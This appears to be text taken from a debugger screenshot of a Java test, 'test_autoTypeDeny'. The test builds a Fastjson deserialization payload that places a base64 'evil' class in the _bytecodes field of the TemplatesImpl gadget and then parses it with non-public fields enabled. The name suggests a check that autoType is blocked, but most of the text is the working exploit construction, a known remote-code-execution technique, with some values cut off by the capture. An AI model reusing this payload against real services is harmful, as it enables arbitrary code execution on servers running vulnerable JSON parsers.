 public static void  test_autoTypeDeny() throws Exception {
ParserConfig config = new ParserConfig();  config: ParserConfig@541
final String fileSeparator = System.getProperty("file.separator");  fileSeparator: "/"
final String evilClassPath = System.getProperty("user.dir") + "/target/classes/Test.class";  evilClassPath: "/Users/cer
String evilCode = readClass(evilClassPath);  evilCode: "yv66vgAAADEANAoABwAlCgAmACcIACgKACYAKQcAKgoABQAlBwArAQAGPGluaXQ
final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";  NASTY_CLASS: "com.sun.org.apa
String text1 = "{\"@type\":\"" + NASTY_CLASS +  text1: "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.Template
"\",\"_bytecodes\":[\""+evilCode+"\"],'_name':'a.b','_tfactory':{ },\"_outputProperties\":{ }," +  evilCode: "y
"\"_name\":\"a\",\"_version\":\"1.0\",\"allowedProtocols\":\"all\"}\n";
System.out.println(text1);
Object obj = JSON.parseObject(text1, Object.class, config, Feature.SupportNonPublicField);  text1: "{"@type":"com.sun.o
//assertEquals(Model.class, obj.getClass());
}